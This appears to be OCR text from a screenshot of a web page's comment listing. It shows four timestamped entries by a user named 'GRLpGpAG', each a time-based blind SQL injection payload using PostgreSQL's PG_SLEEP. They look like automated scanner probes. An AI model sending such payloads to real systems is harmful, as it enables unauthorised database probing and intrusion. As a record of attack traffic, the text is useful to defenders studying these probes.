
GRLpGpAG
06 Jul 2022 05:01:04
-5) OR 495=(SELECT 495 FROM PG_SLEEP(15))--
GRLpGpAG
06 Jul 2022 05:01:33
-1)) OR 248=(SELECT 248 FROM PG_SLEEP(15))--
GRLpGpAG
06 Jul 2022 05:02:35
HwuBy6EB' OR 355=(SELECT 355 FROM
PG_SLEEP(15))--
GRLpGpAG
06 Jul 2022 05:03:06
S6wG8z9e') OR 79=(SELECT 79 FROM
PG_SLEEP(15))--